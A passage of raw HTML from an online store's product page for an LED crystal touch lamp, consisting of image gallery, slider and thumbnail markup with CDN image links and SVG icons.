  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24688820289725">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24688820322493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24688820322493"
            data-alt="LED CRYSTAL TOUCH LAMP 2022"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/1_720x720_1024x1024_2x_081728c6-aabb-4dec-bd32-f0d5ab944daf.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24688820322493">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24688820355261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24688820355261"
            data-alt="LED CRYSTAL TOUCH LAMP 2022"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24688820355261">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18867268157629__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18867268157629__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18867268157629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18867268157629__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18867268157629__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24688820388029"
              data-media-position="1"
              data-alt="LED CRYSTAL TOUCH LAMP 2022"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-1
"
              >
                <img src="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=416" alt="LED CRYSTAL TOUCH LAMP 2022" srcset="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=54 54w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=74 74w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=104 104w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=162 162w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=208 208w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=324 324w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24688820224189"
              data-media-position="2"
              data-alt="LED CRYSTAL TOUCH LAMP 2022"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-2
"
              >
                <img src="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=416" alt="LED CRYSTAL TOUCH LAMP 2022" srcset="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=54 54w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=74 74w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=104 104w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=162 162w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=208 208w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=324 324w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24688820256957"
              data-media-position="3"
              data-alt="LED CRYSTAL TOUCH LAMP 2022"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-3
"
              >
                <img src="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=416" alt="LED CRYSTAL TOUCH LAMP 2022" srcset="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=54 54w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=74 74w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=104 104w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=162 162w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=208 208w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=324 324w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24688820289725"
              data-media-position="4"
              data-alt="LED CRYSTAL TOUCH LAMP 2022"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18867268157629__main"
                aria-describedby="Thumbnail-template--18867268157629__main-4
"
              >
                <img src="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=416" alt="LED CRYSTAL TOUCH LAMP 2022" srcset="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=54 54w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=74 74w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=104 104w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=162 162w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=208 208w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=324 324w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18867268157629__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18867268157629__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18867268157629__main-24688820322493"
              data-media-position="5"
              data-alt="LED CRYSTAL TOUCH LAMP 2022"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
